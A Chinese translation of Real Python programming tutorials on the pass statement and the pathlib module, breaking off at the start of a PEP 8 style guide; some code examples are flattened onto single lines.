if…else条件,那么注释掉其中一个分支可能是有用的:def process(context, input_value): if input_value is not None: expensive_computation(context, input_value) else: logging.info("skipping expensive: %s", input_value)在这个例子中,
expensive_computation()运行需要很长时间的代码,比如将大数组的数字相乘。当您在调试时,您可能需要暂时注释掉expensive_computation()调用。例如,您可能想对一些有问题的数据运行这段代码,并通过检查日志中的描述来了解为什么有这么多不是
None的值。跳过有效值的昂贵计算将大大加快测试速度。但是,这不是有效的代码:
def process(context, input_value): if input_value is not None: # Temporarily commented out the expensive computation # expensive_computation(context, input_value) else: logging.info("skipping expensive: %s", input_value)在这个例子中,
if分支中没有任何语句。在解析过程的早期,在检查缩进以查看块的开始和结束位置之前,注释被剥离。在这种情况下,添加一个
pass语句会使代码有效:def process(context, input_value): if input_value is not None: # Temporarily commented out the expensive computation # expensive_computation(context, input_value) # Added pass to make code valid pass else: logging.info("skipping expensive: %s", input_value)现在可以运行代码,跳过昂贵的计算,生成包含有用信息的日志。
在对行为进行故障排除时,部分注释掉代码在许多情况下是有用的。在类似上面例子的情况下,您可能会注释掉需要很长时间来处理并且不是问题根源的代码。
另一种情况是,在进行故障诊断时,您可能希望注释掉代码,这是因为被注释掉的代码有不良的副作用,比如发送电子邮件或更新计数器。
类似地,有时在保留调用的同时注释掉整个函数是很有用的。如果您使用的库需要回调,那么您可以编写如下代码:
def write_to_file(fname, data): with open(fname, "w") as fpout: fpout.write(data) get_data(source).add_callback(write_to_file, "results.dat")这段代码调用
get_data()并给结果附加一个回调。让测试运行丢弃数据以确保正确给出源代码可能是有用的。但是,这不是有效的 Python 代码:
def write_to_file(fname, data): # Discard data for now # with open(fname, "w") as fpout: # fpout.write(data) get_data(source).add_callback(write_to_file, "results.dat")由于函数块中没有语句,Python 无法解析这段代码。
再一次,
pass可以帮助你:def write_to_file(fname, data): # Discard data for now # with open(fname, "w") as fpout: # fpout.write(data) pass get_data(source).add_callback(write_to_file, "results.dat")这是有效的 Python 代码,它将丢弃数据并帮助您确认参数是否正确。
调试器的标记
当您在调试器中运行代码时,可以在代码中设置一个断点,调试器将在此处停止,并允许您在继续之前检查程序状态。
当测试运行经常触发断点时,比如在循环中,可能会有很多程序状态不令人感兴趣的情况。为了解决这个问题,许多调试器还允许一个条件断点,一个只有当条件为真时才会触发的断点。例如,您可以在一个只有当变量为
None时才触发的for循环中设置一个断点,以查看为什么这种情况没有被正确处理。然而,许多调试器只允许在断点上设置一些基本条件,比如相等或者大小比较。你可能需要一个更复杂的条件,比如在断开之前检查一个字符串是否是一个回文。
虽然调试器可能无法检查回文,但 Python 可以轻而易举地做到。您可以通过一个什么都不做的
if语句并在pass行上设置一个断点来利用该功能:for line in filep: if line == line[::-1]: pass # Set breakpoint here process(line)通过用
line == line[::-1]检查回文,现在你有了一行只有在条件为真时才执行的代码。虽然
pass行不做任何事情,但是它让你有可能在那里设置一个断点。现在,您可以在调试器中运行这段代码,并且只中断回文字符串。空功能
在某些情况下,在代码的已部署版本中包含一个空函数可能会很有用。例如,库中的函数可能期望传入一个回调函数。
一个更常见的情况是当你的代码定义了一个类,而这个类继承了一个期望方法被覆盖的类。然而,在你的具体情况下,你不需要做任何事情。或者您重写代码的原因可能是为了防止可重写的方法做任何事情。
在所有这些情况下,您都需要编写一个空的函数或方法。同样,问题是在
def行之后没有行不是有效的 Python 语法:
>>> def ignore_arguments(record, status):
...
File "<stdin>", line 2
^
IndentationError: expected an indented block
这将失败,因为函数和其他块一样,必须至少包含一条语句。要解决这个问题,您可以使用pass:
>>> def ignore_arguments(record, status): ... pass ...现在函数有了一个语句,即使它什么也不做,它也是有效的 Python 语法。
作为另一个例子,假设您有一个函数,它期望向一个类似于文件的对象写入数据。但是,您出于另一个原因想要调用该函数,并且想要放弃输出。您可以使用
pass编写一个丢弃所有数据的类:class DiscardingIO: def write(self, data): pass这个类的实例支持
.write()方法,但是会立即丢弃所有数据。在这两个例子中,方法或函数的存在很重要,但是它不需要做任何事情。因为 Python 块必须有语句,所以可以通过使用
pass使空函数或方法有效。空类
在 Python 中,异常继承很重要,因为它标记了哪些异常被捕获。例如,内置异常
LookupError是KeyError的父级。当在字典中查找一个不存在的键时,会引发一个KeyError异常。这意味着你可以用LookupError来捕捉KeyError:
>>> empty={}
>>> try:
... empty["some key"]
... except LookupError as exc:
... print("got exception", repr(exc))
...
got exception KeyError('some key')
>>> issubclass(KeyError, LookupError)
True
异常KeyError被捕获,即使except语句指定了LookupError。这是因为KeyError是LookupError的子类。
有时您希望在代码中引发特定的异常,因为它们有特定的恢复路径。但是,您希望确保这些异常继承自一般异常,以防有人捕获一般异常。这些异常类没有行为或数据。它们只是标记。
为了看到丰富的异常层次结构的有用性,您可以考虑密码规则检查。尝试在网站上更改密码之前,您需要在本地测试它所执行的规则:
- 至少八个字符
- 至少一个数字
- 至少一个特殊字符,如问号(
?)、感叹号(!)或句号(.)。
注意:这个例子纯粹是为了说明 Python 的语义和技术。研究表明,密码复杂性规则不会增加安全性。
欲了解更多信息,请参见国家标准与技术研究所(NIST) 指南和它们所基于的研究。
这些错误中的每一个都应该有自己的异常。以下代码实现了这些规则:
# password_checker.py
class InvalidPasswordError(ValueError):
pass
class ShortPasswordError(InvalidPasswordError):
pass
class NoNumbersInPasswordError(InvalidPasswordError):
pass
class NoSpecialInPasswordError(InvalidPasswordError):
pass
def check_password(password):
if len(password) < 8:
raise ShortPasswordError(password)
for n in "0123456789":
if n in password:
break
else:
raise NoNumbersInPasswordError(password)
for s in "?!.":
if s in password:
break
else:
raise NoSpecialInPasswordError(password)
如果密码不符合指定的规则,该函数将引发异常。一个更现实的例子是记录所有没有被遵守的规则,但这超出了本教程的范围。
您可以在包装器中使用这个函数以一种很好的方式打印异常:
>>> from password_checker import check_password >>> def friendly_check(password): ... try: ... check_password(password) ... except InvalidPasswordError as exc: ... print("Invalid password", repr(exc)) ... >>> friendly_check("hello") Invalid password ShortPasswordError('hello') >>> friendly_check("helloworld") Invalid password NoNumbersInPasswordError('helloworld') >>> friendly_check("helloworld1") Invalid password NoSpecialInPasswordError('helloworld1')在这种情况下,
friendly_check()只捕获InvalidPasswordError,因为其他的ValueError异常可能是检查器本身的错误。它打印出异常的名称和值,显示出没有被遵循的规则。在某些情况下,用户可能并不关心输入中存在哪些问题。在这种情况下,您可能只想抓住
ValueError:def get_username_and_password(credentials): try: name, password = credentials.split(":", 1) check_password(password) except ValueError: return get_default_credentials() else: return name, value在这段代码中,所有无效输入都被同等对待,因为您不关心凭证有什么问题。
由于这些不同的用例,
check_password()需要所有四个例外:
InvalidPasswordErrorShortPasswordErrorNoNumbersPasswordErrorNoSpecialPasswordError这些异常中的每一个都描述了被违反的不同规则。在根据更复杂的规则匹配字符串的代码中,可能有更多这样的规则,以复杂的结构排列。
尽管需要四个不同的类,但是没有一个类有任何行为。
pass语句允许您快速定义所有四个类。标记方法
类中的一些方法不是为了被调用而存在,而是为了将类标记为以某种方式与该方法相关联。
Python 标准库有
abc模块。模块的名字代表抽象基类。这个模块帮助定义了一些类,这些类不是用来实例化的,而是作为一些其他类的公共基础。如果您正在编写代码来分析 web 服务器的使用模式,那么您可能希望区分来自登录用户的请求和来自未经身份验证的连接的请求。你可以通过一个有两个子类的
Origin超类来建模:LoggedIn和NotLoggedIn。不应该直接实例化
Origin类。每个请求应该来自LoggedIn源或NotLoggedIn源。下面是一个极简实现:import abc class Origin(abc.ABC): @abc.abstractmethod def description(self): # This method will never be called pass class NotLoggedIn(Origin): def description(self): return "unauthenticated connection" class LoggedIn(Origin): def description(self): return "authenticated connection"虽然一个真正的
Origin类会更复杂,但是这个例子展示了一些基本的东西。Origin.description()永远不会被调用,因为所有子类都必须覆盖它。因为
Origin有一个abstractmethod,所以不能实例化:
>>> Origin()
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
TypeError: Can't instantiate abstract class Origin with abstract...
>>> logged_in.description()
'authenticated connection'
>>> not_logged_in.description()
'unauthenticated connection'
不能实例化具有abstractmethod方法的类。这意味着任何将Origin作为超类的对象都将是覆盖description()的类的实例。正因为如此,Origin.description()中的 body 并不重要,但是方法需要存在才能表示所有子类都必须实例化它。
因为方法体不能是空的,你必须把的东西放在Origin.description()里。同样,什么都不做的语句pass是一个很好的选择,可以让人们清楚地看到,您只是出于语法原因而包含了这一行。
一种更现代的方法是使用 Protocol ,这在 Python 3.8 及更高版本的标准库中可用。在旧的 Python 版本中,它可以通过typing_extensions backports 获得。
一个Protocol不同于一个抽象基类,因为它不与一个具体类显式关联。相反,它依靠类型匹配在类型检查时间将其与 mypy 相关联。
永远不会调用Protocol中的方法。它们仅用于标记所需方法的类型:
>>> from typing_extensions import Protocol >>> class StringReader(Protocol): ... def read(self, int) -> str: ... pass演示如何在
mypy中像这样使用Protocol与pass语句无关。但是看到方法的主体只有pass语句是很重要的。在 Python 语言和标准库之外,还有更多使用这种标记的例子。例如,它们在
zope.interface包中用来表示接口方法,在automat中用来表示有限状态自动机的输入。在所有这些情况下,类需要有方法,但永远不要调用它们。正因为如此,身体就不重要了。但是由于 body 不能为空,所以可以使用
pass语句添加一个 body。
pass的替代品
pass语句并不是在代码中不做任何事情的唯一方法。它甚至不是最短的,稍后你会看到。它甚至不总是最好的或最大的python 式的方法。Python 中任何一个表达式都是有效的语句,每个常量都是有效的表达式。所以下面的表达式什么都不做:
NoneTrue0"hello I do nothing"您可以使用这些表达式中的任何一个作为一个套件中的唯一语句,它将完成与
pass相同的任务。避免使用它们作为无所事事的陈述的主要原因是它们不符合外交辞令。当你使用它们时,阅读你的代码的人并不清楚它们为什么在那里。一般来说,
pass语句虽然比0需要更多的字符,但它是向未来的维护者传达代码块被故意留白的最好方式。文档字符串
使用
pass作为无为语句的习语有一个重要的例外。在类、函数和方法中,使用常量字符串表达式会导致表达式被用作对象的.__doc__属性。交互式解释器中的
help()和各种文档生成器、许多ide以及其他读取代码的开发人员使用.__doc__属性。一些代码风格坚持在每个类、函数或方法中都有它。即使 docstring 不是强制的,它通常也是空块中
pass语句的一个很好的替代品。您可以修改本教程前面的一些例子,使用 docstring 代替pass:class StringReader(Protocol): def read(self, length: int) -> str: """ Read a string """ class Origin(abc.ABC): @abc.abstractmethod def description(self): """ Human-readable description of origin """ class TooManyOpenParens(ParseError): """ Not all open parentheses were closed """ class DiscardingIO: def write(self, data): """ Ignore data """在所有这些情况下,docstring 使代码更加清晰。当您在交互式解释器和 ide 中使用这段代码时,docstring 也将是可见的,这使得它更有价值。
注意:上面的 docstrings 很简短,因为有几个类和函数。用于生产的 docstring 通常会更全面。
docstrings 的一个技术优势,尤其是对于那些从不执行的函数或方法,是它们不会被测试覆盖检查器标记为“未覆盖”。
省略号
在 mypy 存根文件中,填充块的推荐方式是使用省略号(
...)作为常量表达式。这是一个计算结果为Ellipsis的模糊常数:
>>> ...
Ellipsis
>>> x = ...
>>> type(x), x
(<class 'ellipsis'>, Ellipsis)
内置ellipsis类的Ellipsis singleton 对象是由...表达式产生的真实对象。
最初使用Ellipsis是为了创建多维切片。但是,现在它也是在存根文件中填充套件的推荐语法:
# In a `.pyi` file:
def add(a: int, b: int)-> int:
...
这个函数不仅什么都不做,而且它还在一个 Python 解释器从来不评估的文件中。
引发错误
在函数或方法因为从不执行而为空的情况下,有时对它们来说最好的主体是raise NotImplementedError("this should never happen")。虽然这在技术上确实有所作为,但它仍然是一个有效的替代pass语句的方法。
pass的永久用途
有时,pass语句的使用不是临时的——它将保留在运行代码的最终版本中。在这些情况下,除了使用pass之外,没有更好的替代方法或更常见的习语来填充空块。
在异常捕捉中使用pass
当使用try ... except到捕捉异常时,你有时不需要对异常做任何事情。在这种情况下,您可以使用pass语句来消除错误。
如果你想确定一个文件不存在,那么你可以使用os.remove()。如果文件不存在,这个函数将产生一个错误。然而,在这种情况下,文件不在那里正是您想要的,所以错误是不必要的。
下面是一个删除文件的函数,如果文件不存在也不会失败:
import os
def ensure_nonexistence(fname):
try:
os.remove(fname)
except FileNotFoundError:
pass
因为如果引发了一个FileNotFoundError就不需要做任何事情,所以可以使用pass来创建一个没有其他语句的块。
注意:在忽略异常时,一定要小心。异常通常意味着发生了意想不到的事情,需要进行一些恢复。在忽略异常之前,请仔细考虑导致异常的原因。
请注意,pass语句通常会被日志语句所取代。然而,如果错误是预料之中的并且很容易理解,就没有必要这样做。
在这种情况下,您也可以使用上下文管理器contextlib.suppress()来抑制错误。然而,如果您需要处理一些错误而忽略其他错误,那么更直接的方法是创建一个空的except类,除了pass语句之外什么都没有。
例如,如果您想让ensure_nonexistence()处理目录和文件,那么您可以使用这种方法:
import os
import shutil
def ensure_nonexistence(fname):
try:
os.remove(fname)
except FileNotFoundError:
pass
except IsADirectoryError:
shutil.rmtree(fname)
这里,您在重试IsADirectoryError时忽略FileNotFoundError。
在这个例子中,except语句的顺序无关紧要,因为FileNotFoundError和IsADirectoryError是兄弟,并且都继承自OSError。如果有一个处理一般OSError的案例,也许通过记录和忽略它,那么顺序就很重要。在这种情况下,FileNotFoundError和它的pass语句必须在OSError之前。
在if … elif链条中使用pass
当你使用长if … elif链时,有时你不需要在一种情况下做任何事情。然而,你不能跳过这个elif,因为执行会继续到另一个条件。
想象一下,一位招聘人员厌倦了将“嘶嘶作响的挑战”作为面试问题,决定用一种扭曲的方式提问。这一次,规则有点不同:
- 如果数字能被 20 整除,那么打印
"twist"。 - 否则,如果数字能被 15 整除,则不打印任何内容。
- 否则,如果数字能被 5 整除,则打印
"fizz"。 - 否则,如果数字能被 3 整除,则打印
"buzz"。 - 否则,打印号码。
面试官相信这种新的变化会让答案变得更有趣。
和所有的编码面试问题一样,有很多方法可以解决这个挑战。但是有一种方法是使用一个带有链的for循环,模拟上面的描述:
for x in range(100):
if x % 20 == 0:
print("twist")
elif x % 15 == 0:
pass
elif x % 5 == 0:
print("fizz")
elif x % 3 == 0:
print("buzz")
else:
print(x)
if … elif链反映了只有在前一个选项不起作用时才转向下一个选项的逻辑。
在这个例子中,如果您完全删除了if x % 15子句,那么您将改变行为。对于能被 15 整除的数字,不打印任何内容,而是打印"fizz"。即使在那种情况下无事可做,这一条款也是必不可少的。
pass语句的这个用例允许您避免重构逻辑,并保持代码以匹配行为描述的方式排列。
结论
您现在理解 Python pass语句的作用了。您已经准备好使用它来提高您的开发和调试速度,并在您的生产代码中巧妙地部署它。
在本教程中,您已经学习了:
- Python
pass语句是什么,为什么有用 - 如何在生产代码中使用 Python
pass语句 - 开发代码时如何使用 Python
pass语句作为辅助 pass的替代品是什么,以及何时应该使用它们
现在,通过了解如何告诉 Python 什么也不做,您将能够编写更好、更高效的代码。*******
Python 3 的 pathlib 模块:驯服文件系统
*立即观看**本教程有真实 Python 团队创建的相关视频课程。和书面教程一起看,加深理解: 使用 Python 的 pathlib 模块
你是否纠结于 Python 中的文件路径处理?在 Python 3.4 及以上版本中,斗争现在已经结束了!您不再需要为代码而绞尽脑汁,比如:
>>> path.rsplit('\\', maxsplit=1)[0]或畏缩于以下的冗长:
>>> os.path.isfile(os.path.join(os.path.expanduser('~'), 'realpython.txt'))
在本教程中,您将了解如何在 Python 中使用文件路径(目录和文件的名称)。您将学习读写文件、操作路径和底层文件系统的新方法,还将看到一些如何列出文件和遍历文件的示例。使用pathlib模块,上面的两个例子可以用优雅的、可读的 Pythonic 代码重写,比如:
>>> path.parent >>> (pathlib.Path.home() / 'realpython.txt').is_file()免费 PDF 下载: Python 3 备忘单
Python 文件路径处理的问题
由于许多不同的原因,使用文件和与文件系统交互是很重要的。最简单的情况可能只涉及读取或写入文件,但有时更复杂的任务就在手边。也许您需要列出给定类型的目录中的所有文件,找到给定文件的父目录,或者创建一个尚不存在的唯一文件名。
传统上,Python 使用常规的文本字符串来表示文件路径。在
os.path标准库的支持下,这已经足够了,尽管有点麻烦(如简介中的第二个例子所示)。然而,由于路径不是字符串,重要的功能遍布标准库,包括像os、glob和shutil这样的库。下面的例子需要三个import语句来将所有文本文件移动到一个归档目录中:import glob import os import shutil for file_name in glob.glob('*.txt'): new_path = os.path.join('archive', file_name) shutil.move(file_name, new_path)对于用字符串表示的路径,使用常规的字符串方法是可能的,但通常不是一个好主意。例如,不要像常规字符串那样用
+来连接两个路径,而应该使用os.path.join(),它使用操作系统上正确的路径分隔符来连接路径。回想一下,Windows 使用\,而 Mac 和 Linux 使用/作为分隔符。这种差异会导致难以发现的错误,比如我们在引言中的第一个例子只适用于 Windows 路径。Python 3.4 ( PEP 428 )中引入了
pathlib模块来应对这些挑战。它将必要的功能集中在一个地方,并通过一个易于使用的Path对象上的方法和属性使其可用。早期,其他包仍然使用字符串作为文件路径,但是从 Python 3.6 开始,整个标准库都支持
pathlib模块,部分原因是添加了一个文件系统路径协议。如果你被困在传统的 Python 上,Python 2 也有一个 backport 可用。行动的时间到了:让我们看看
pathlib在实践中是如何工作的。创建路径
你真正需要知道的是
pathlib.Path类。创建路径有几种不同的方法。首先有.cwd()(当前工作目录).home()(你用户的主目录)这样的类方法:
>>> import pathlib
>>> pathlib.Path.cwd()
PosixPath('/home/gahjelle/realpython/')
注意:在整个教程中,我们将假设
pathlib已经被导入,而不像上面那样拼出import pathlib。因为你将主要使用Path类,你也可以做from pathlib import Path并写Path而不是pathlib.Path。
路径也可以从其字符串表示形式显式创建:
>>> pathlib.Path(r'C:\Users\gahjelle\realpython\file.txt') WindowsPath('C:/Users/gahjelle/realpython/file.txt')处理 Windows 路径的一个小技巧:在 Windows 上,路径分隔符是反斜杠,
\。然而,在许多上下文中,反斜杠也被用作一个转义字符,以表示不可打印的字符。为了避免问题,使用原始字符串文字来表示 Windows 路径。这些是前面有一个r的字符串。在原始字符串文字中,\代表一个文字反斜杠:r'C:\Users'。构建路径的第三种方法是使用特殊操作符
/连接路径的各个部分。正斜杠运算符的使用独立于平台上的实际路径分隔符:
>>> pathlib.Path.home() / 'python' / 'scripts' / 'test.py'
PosixPath('/home/gahjelle/python/scripts/test.py')
只要至少有一个Path对象,/就可以连接几个路径或者路径和字符串的混合(如上)。如果你不喜欢特殊的/符号,你可以用.joinpath()方法做同样的事情:
>>> pathlib.Path.home().joinpath('python', 'scripts', 'test.py') PosixPath('/home/gahjelle/python/scripts/test.py')注意,在前面的例子中,
pathlib.Path由WindowsPath或PosixPath表示。表示路径的实际对象取决于底层操作系统。(也就是说,WindowsPath示例是在 Windows 上运行的,而PosixPath示例是在 Mac 或 Linux 上运行的。)更多信息参见操作系统差异一节。读写文件
传统上,在 Python 中读写文件的方法是使用内置的
open()函数。这仍然是正确的,因为open()函数可以直接使用Path对象。下面的例子在一个 Markdown 文件中找到所有的头,然后打印它们:path = pathlib.Path.cwd() / 'test.md' with open(path, mode='r') as fid: headers = [line.strip() for line in fid if line.startswith('#')] print('\n'.join(headers))一个等价的替代方法是在
Path对象上调用.open():with path.open(mode='r') as fid: ...实际上,
Path.open()是在幕后调用内置的open()。你使用哪个选项主要是个人喜好的问题。对于简单的文件读写,在
pathlib库中有一些方便的方法:
.read_text():以文本方式打开路径,以字符串形式返回内容。.read_bytes():以二进制/字节模式打开路径,以字节字符串的形式返回内容。.write_text():打开路径,写入字符串数据。.write_bytes():以二进制/字节模式打开路径,向其中写入数据。这些方法中的每一个都处理文件的打开和关闭,使得它们使用起来很简单,例如:
>>> path = pathlib.Path.cwd() / 'test.md'
>>> path.read_text()
<the contents of the test.md-file>
路径也可以指定为简单的文件名,在这种情况下,它们被解释为相对于当前工作目录。以下示例等同于上一个示例:
>>> pathlib.Path('test.md').read_text() <the contents of the test.md-file>
.resolve()方法将找到完整的路径。下面,我们确认当前工作目录用于简单文件名:
>>> path = pathlib.Path('test.md')
>>> path.resolve()
PosixPath('/home/gahjelle/realpython/test.md')
>>> path.resolve().parent == pathlib.Path.cwd()
True
>>> path.parent == pathlib.Path.cwd()
False
注意,当比较路径时,比较的是它们的表示。在上例中,path.parent不等于pathlib.Path.cwd(),因为path.parent用'.'表示,而pathlib.Path.cwd()用'/home/gahjelle/realpython/'表示。
挑选路径的组成部分
路径的不同部分可以方便地作为属性使用。基本示例包括:
.name:没有目录的文件名.parent:包含文件的目录,如果 path 是目录,则为父目录.stem:不带后缀的文件名.suffix:文件扩展名.anchor:目录前的路径部分
下面是这些正在运行的属性:
>>> path PosixPath('/home/gahjelle/realpython/test.md') >>> path.name 'test.md' >>> path.stem 'test' >>> path.suffix '.md' >>> path.parent PosixPath('/home/gahjelle/realpython') >>> path.parent.parent PosixPath('/home/gahjelle') >>> path.anchor '/'注意,
.parent返回一个新的Path对象,而其他属性返回字符串。这意味着,例如,.parent可以像上一个例子那样被链接,或者甚至与/结合来创建全新的路径:
>>> path.parent.parent / ('new' + path.suffix)
PosixPath('/home/gahjelle/new.md')
出色的 Pathlib Cheatsheet 提供了这些以及其他属性和方法的可视化表示。
移动和删除文件
通过pathlib,您还可以访问基本的文件系统级操作,比如移动、更新甚至删除文件。在大多数情况下,这些方法不会在信息或文件丢失之前发出警告或等待确认。使用这些方法时要小心。
要移动文件,使用.replace()。注意,如果目的地已经存在,.replace()将覆盖它。不幸的是,pathlib并没有明确支持文件的安全移动。为了避免可能覆盖目标路径,最简单的方法是在替换之前测试目标是否存在:
if not destination.exists():
source.replace(destination)
然而,这确实为可能的竞争条件敞开了大门。另一个进程可能会在执行if语句和.replace()方法之间的destination路径添加一个文件。如果这是一个问题,一个更安全的方法是为独占创建打开目标路径,并显式复制源数据:
with destination.open(mode='xb') as fid:
fid.write(source.read_bytes())
如果destination已经存在,上面的代码将引发一个FileExistsError。从技术上讲,这是复制一个文件。要执行移动,只需在复制完成后删除source(见下文)。但是要确保没有引发异常。
重命名文件时,有用的方法可能是.with_name()和.with_suffix()。它们都返回原始路径,但分别替换了名称或后缀。
例如:
>>> path PosixPath('/home/gahjelle/realpython/test001.txt') >>> path.with_suffix('.py') PosixPath('/home/gahjelle/realpython/test001.py') >>> path.replace(path.with_suffix('.py'))可以分别使用
.rmdir()和.unlink()删除目录和文件。(还是那句话,小心!)示例
在本节中,您将看到一些如何使用
pathlib处理简单挑战的例子。清点文件
有几种不同的方法来列出许多文件。最简单的是
.iterdir()方法,它遍历给定目录中的所有文件。下面的例子结合了.iterdir()和collections.Counter类来计算当前目录中每种文件类型有多少个文件:
>>> import collections
>>> collections.Counter(p.suffix for p in pathlib.Path.cwd().iterdir())
Counter({'.md': 2, '.txt': 4, '.pdf': 2, '.py': 1})
使用方法.glob()和.rglob()(递归 glob)可以创建更灵活的文件列表。例如,pathlib.Path.cwd().glob('*.txt')返回当前目录中所有带有.txt后缀的文件。以下仅统计以p开头的文件类型:
>>> import collections >>> collections.Counter(p.suffix for p in pathlib.Path.cwd().glob('*.p*')) Counter({'.pdf': 2, '.py': 1})显示目录树
下一个例子定义了一个函数
tree(),它将打印一个表示文件层次结构的可视化树,以给定的目录为根。这里,我们也想列出子目录,所以我们使用了.rglob()方法:def tree(directory): print(f'+ {directory}') for path in sorted(directory.rglob('*')): depth = len(path.relative_to(directory).parts) spacer = ' ' * depth print(f'{spacer}+ {path.name}')注意,我们需要知道一个文件离根目录有多远。为此,我们首先使用
.relative_to()来表示相对于根目录的路径。然后,我们计算表示中目录的数量(使用.parts属性)。运行时,此函数会创建如下所示的可视化树:
>>> tree(pathlib.Path.cwd())
+ /home/gahjelle/realpython
+ directory_1
+ file_a.md
+ directory_2
+ file_a.md
+ file_b.pdf
+ file_c.py
+ file_1.txt
+ file_2.txt
注意:f 串只在 Python 3.6 及更高版本中有效。在更老的蟒蛇身上,表达式
f'{spacer}+ {path.name}'可以写成'{0}+ {1}'.format(spacer, path.name)。
找到最后修改的文件
.iterdir()、.glob()和.rglob()方法非常适合生成器表达式和列表理解。要在目录中找到最后修改的文件,您可以使用.stat()方法来获取关于底层文件的信息。例如,.stat().st_mtime给出了文件的最后修改时间:
>>> from datetime import datetime >>> time, file_path = max((f.stat().st_mtime, f) for f in directory.iterdir()) >>> print(datetime.fromtimestamp(time), file_path) 2018-03-23 19:23:56.977817 /home/gahjelle/realpython/test001.txt您甚至可以使用类似的表达式来获取最后修改的文件内容:
>>> max((f.stat().st_mtime, f) for f in directory.iterdir())[1].read_text()
<the contents of the last modified file in directory>
从不同的.stat().st_属性返回的时间戳表示自 1970 年 1 月 1 日以来的秒数。除了datetime.fromtimestamp之外,time.localtime或time.ctime可以用来将时间戳转换成更有用的东西。
创建一个唯一的文件名
最后一个例子将展示如何基于模板构造一个唯一的编号文件名。首先,为文件名指定一个模式,并为计数器留出空间。然后,检查通过连接目录和文件名(带有计数器值)创建的文件路径是否存在。如果它已经存在,增加计数器并重试:
def unique_path(directory, name_pattern):
counter = 0
while True:
counter += 1
path = directory / name_pattern.format(counter)
if not path.exists():
return path
path = unique_path(pathlib.Path.cwd(), 'test{:03d}.txt')
如果目录中已经包含了文件test001.txt和test002.txt,上面的代码会将path设置为test003.txt。
操作系统差异
前面,我们注意到当我们实例化pathlib.Path时,或者返回一个WindowsPath或者一个PosixPath对象。对象的种类取决于您使用的操作系统。这个特性使得编写跨平台兼容的代码变得相当容易。显式地请求一个WindowsPath或者一个PosixPath是可能的,但是你只会把你的代码限制在那个系统中,没有任何好处。像这样的具体路径不能在不同的系统上使用:
>>> pathlib.WindowsPath('test.md') NotImplementedError: cannot instantiate 'WindowsPath' on your system有时候,您可能需要一个无法访问底层文件系统的路径表示(在这种情况下,在非 Windows 系统上表示 Windows 路径也是有意义的,反之亦然)。这可以通过
PurePath对象来完成。这些对象支持在路径组件的部分中讨论的操作,但不支持访问文件系统的方法:
>>> path = pathlib.PureWindowsPath(r'C:\Users\gahjelle\realpython\file.txt')
>>> path.name
'file.txt'
>>> path.parent
PureWindowsPath('C:/Users/gahjelle/realpython')
>>> path.exists()
AttributeError: 'PureWindowsPath' object has no attribute 'exists'
可以在所有系统上直接实例化PureWindowsPath或者PurePosixPath。根据您使用的操作系统,实例化PurePath将返回这些对象中的一个。
作为适当对象的路径
在简介中,我们简要地提到了路径不是字符串,pathlib背后的一个动机是用适当的对象来表示文件系统。事实上,pathlib 的官方文档名为 pathlib —面向对象文件系统路径。在上面的例子中,面向对象的方法已经很明显了(特别是如果你将它与旧的os.path做事方式对比的话)。然而,让我给你留下一些其他的花絮。
与您使用的操作系统无关,路径以 Posix 样式表示,用正斜杠作为路径分隔符。在 Windows 上,您会看到类似这样的内容:
>>> pathlib.Path(r'C:\Users\gahjelle\realpython\file.txt') WindowsPath('C:/Users/gahjelle/realpython/file.txt')尽管如此,当路径被转换为字符串时,它将使用本机形式,例如在 Windows 上使用反斜杠:
>>> str(pathlib.Path(r'C:\Users\gahjelle\realpython\file.txt'))
'C:\\Users\\gahjelle\\realpython\\file.txt'
如果你正在使用一个不知道如何处理pathlib.Path对象的库,这是非常有用的。这在 3.6 之前的 Python 版本上是一个更大的问题。例如,在 Python 3.5 中,configparser标准库只能使用字符串路径来读取文件。处理这种情况的方法是显式转换为字符串:
>>> from configparser import ConfigParser >>> path = pathlib.Path('config.txt') >>> cfg = ConfigParser() >>> cfg.read(path) # Error on Python < 3.6 TypeError: 'PosixPath' object is not iterable >>> cfg.read(str(path)) # Works on Python >= 3.4 ['config.txt']在 Python 3.6 和更高版本中,如果需要进行显式转换,建议使用
os.fspath()而不是str()。这稍微安全一点,因为如果你不小心试图转换一个不是路径的对象,它会引发一个错误。
pathlib库最不寻常的部分可能是使用了/操作符。让我们看一下它是如何实现的。这是操作符重载的一个例子:操作符的行为根据上下文而改变。你以前见过这个。想想+对于字符串和数字来说意味着什么。Python 通过使用双下划线方法(又名 dunder 方法)来实现操作符重载。
/操作符由.__truediv__()方法定义。事实上,如果你看一下pathlib的源代码,你会看到这样的内容:class PurePath(object): def __truediv__(self, key): return self._make_child((key,))结论
从 Python 3.4 开始,
pathlib已经可以在标准库中使用了。有了pathlib,文件路径可以用合适的Path对象来表示,而不是像以前一样用普通的字符串。这些对象构成了处理文件路径的代码:
- 更容易阅读,尤其是因为
/用于将路径连接在一起- 更强大,大多数必需的方法和属性都可以直接在对象上使用
- 跨操作系统更加一致,因为不同系统的特性被
Path对象隐藏了在本教程中,您已经看到了如何创建
Path对象、读写文件、操作路径和底层文件系统,以及如何迭代多个文件路径的一些示例。免费 PDF 下载: Python 3 备忘单
立即观看本教程有真实 Python 团队创建的相关视频课程。和书面教程一起看,加深理解: 使用 Python 的 pathlib 模块***
如何用 PEP 8 写出漂亮的 Python 代码
*立即观看**本教程有真实 Python 团队创建的相关视频课程。和编写的教程一起看,加深理解: 用 PEP 8 编写漂亮的 Pythonic 代码
PEP8,有时拼写为 PEP 8 或 PEP-8,是一个提供如何编写 Python 代码的指南和最佳实践的文档。它是由吉多·范·罗苏姆、巴里·华沙和尼克·科格兰在 2001 年写的。PEP 8 的主要目的是提高 Python 代码的可读性和一致性。
PEP 代表 Python 增强提议,有好几个。PEP 是一个文档,它描述了为 Python 提出的新特性,并为社区记录了 Python 的一些方面,如设计和风格。
本教程概述了 PEP 8 中的主要指导方针。它的目标是初级到中级程序员,因此我没有涉及一些最高级的主题。你可以通过阅读完整的 PEP 8 文档来了解这些。
本教程结束时,你将能够:
- 写符合 PEP 8 的 Python 代码
- 理解人教版 8 中的指导原则背后的原因
- 设置您的开发环境,以便您可以开始编写符合 PEP 8 的 Python 代码
免费奖励: 掌握 Python 的 5 个想法,这是一个面向 Python 开发者的免费课程,向您展示将 Python 技能提升到下一个水平所需的路线图和心态。
为什么我们需要 PEP 8
"可读性很重要。"
—Python 之禅
PEP 8 的存在是为了提高 Python 代码的可读性。但是为什么可读性如此重要呢?为什么编写可读代码是 Python 语言的指导原则之一?
